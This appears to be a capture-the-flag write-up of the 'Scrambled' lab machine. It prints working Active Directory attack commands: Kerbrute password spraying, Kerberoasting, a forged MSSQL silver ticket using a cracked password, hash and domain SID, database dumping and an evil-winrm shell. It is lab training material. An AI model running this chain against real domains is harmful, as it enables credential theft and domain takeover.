OSCP Journey : TJ_Null Scrambled
 Ghassan Amaimia
Ghassan Amaimia
I - Introduction :
The best part of this machine is that NTLM Hash is disabled, so we need to use Kerberos for every user authentication. We will be forging silver tickets, enumerating MSSQL databases, debugging .NET applications, and much more.
II - Tools Used :
KerbruteEvil-WinRMDnSpyNishang rev-shellsNmapImpacketysoserialnetcat
III - Enumerating Users :
Start of Nmap :
nmap -sC -sV -oA nmap/Scrambled 10.10.11.168
We can see that 13 ports are open. DNS and LDAP confirm that we have an Active Directory environment. Port 1433 indicates that the MSSQL service is running. We also have the DC hostname dc1.scrambled.local. Additionally, port 80 is open, running an HTTP server.
Enumerating the website and getting first creds :
When exploring the HTTP server, we noticed a potential username and a password hint indicating that the password is the same as the username.
In order to test these creds, we are going to use Kerbrute.

################# Enumerating Users ####################
./Kerbrute userenum --dc dc1.scrm.local -d scrm.local creds
################# Enumerating Passwords ####################
./Kerbrute passwordspray --dc dc1.scrm.local -d scrm.local creds "ksimpson"
Getting service User :
Since NTLM is disabled we have to create TGTs to get the SPNs
python3 getTGT.py scrm.local/ksimpson:ksimpson export KRB5CCNAME=ksimpson.ccacheNow we can user this TGT to get the service users using GetUserSPNs.py from impacket
python3 GetUserSPNs.py scrm.local/ksimpson:ksimpson -dc-host dc1.scrm.local -k -request ##################### CMD EXPLANATION ~############################ . -k : To use Kerberos Ticket . -dc-host : since were using kerberos we have to specifie the domain . -request : to get User Service hash password
Cracking the Hashes :
We gonna be using Hashcat for this task

We got the mssql service password :
Pegasus60
Forging Silver Ticket :
Getting the Mssql service password makes it vulnerable to silver ticket forging . To succesfully forge the ticket we need :
Convert the pwd to NTLM Hash
Get the domain SID
get administrator (500 default)
get the SPN (we already have it for GetUserSPNs.py)
So Starting withe converting the Pegasus60 to NTLM we gonna use an online generator

Now we need to get the Domain Sid , using getPac.py from impacket is the easiest way
python3 getPac.py scrm.local/sqlsvc:Pegasus60 -targetUser Administrator

Now we are ready to use ticketer.py and forge the ticket
python3 ticketer.py -spn MSSQLSvc/dc1.scrm.local -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -user-id 500 Administrator -nthash b999a16500b87d17ec7f2e2a68778f05 -domain scrm.local
export KRB5CCNAME=Administrator.ccache

Now we can use mssqlclient.py from impacket to get acces to the msq database and start enumerating it .
python3 mssqlclient.py scrm.local -k

Enumerating MSSQL DataBase :
To list all databases in mssql we can use the query :
select name from sys.databases ;
To list all tables in Databases we can use the query :
select TABLE_NAME from INFORMATION_SCHEMA.TABLES;and finally to list all the informations in a table we can use the query :
select * from ScambleHR..Employees ; ################################## select * from <DataBase_Name..TABLE_NAME>;
As we can see we got the User
MiscSvccredentials .
III - Getting the first Rev shell on the Box :
now that we have MiscSvc user creds let's use evil-winrm to get our revshell , but first we need to make some change one /etc/krb5.conf file since we're using kerberos to authenticate not NTLM .
under [realms] in the krb5.conf :
[realms]
SCRM.LOCAL = {
kdc = dc1.scrm.local
}
under [domain_realms] in the krb5.conf :
[domain_realms]
.scrm.local = SCRM.LOCAL
now we're ready to use evil-winrm :
evil-winr -r scrm.local -i dc1.scrm.local
